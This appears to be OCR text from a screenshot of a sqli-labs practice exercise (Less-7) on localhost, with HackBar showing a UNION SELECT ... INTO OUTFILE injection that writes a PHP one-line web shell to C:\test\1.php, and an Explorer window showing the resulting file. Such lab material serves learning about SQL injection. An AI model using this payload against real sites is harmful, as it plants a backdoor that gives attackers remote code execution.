 You have an error in your SQL syntax
nsole Sources Network Performance Memory Application HackBar
g SQL XSS LFI XXE Other
http://localhost/sqli-labs/Less-7
?id=-1')) union select 1,'<?php @eval($POST_[1]);?>',3 into outfile 'C:\\test\\1.php' -
Post data Refer
计算机 本地磁盘 (C:) test
组织 包含到库中 共享 新建文件夹
名称
收藏夹
下载
1.php